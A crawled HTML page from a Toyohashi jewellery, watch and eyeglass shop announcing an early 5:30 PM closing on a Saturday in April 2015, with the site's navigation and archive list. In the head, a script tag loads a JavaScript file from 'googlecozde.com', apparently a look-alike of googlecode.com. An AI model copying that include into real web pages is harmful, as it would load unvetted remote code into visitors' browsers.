

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/info/887898
body_size: 3200
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - ２５日（土）はＰＭ5：30までの営業となります。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="２５日（土）はＰＭ5：30までの営業となります。" />
<meta property="og:image" content="https://cdn.goope.jp/17861/131001183314qadq.jpeg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">最新情報・ご案内</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2015-04-24 10:00:00
        </div>
        <div class="info_title">
          <a href="/info/887898">２５日（土）はＰＭ5：30までの営業となります。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>２５日（土）は都合によりＰＭ5：30までの営業となります。</p>
<p></p>
<p>ご迷惑をお掛け致しますがよろしくお願い申しあげます。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info active">最新情報・ご案内</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-01'>2025-01（3）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-06'>2024-06（2）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-03'>2024-03（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（3）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-07'>2023-07（2）</a></li>
<li><a href='/info/2023-06'>2023-06（2）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（2）</a></li>
<li><a href='/info/2022-11'>2022-11（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（3）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-03'>2020-03（4）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（2）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（3）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（2）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2016-01'>2016-01（2）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（1）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-10'>2014-10（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2014-01'>2014-01（3）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-11'>2013-11（1）</a></li>
<li><a href='/info/2013-10'>2013-10（3）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.20 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">58</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">223</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">641303</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>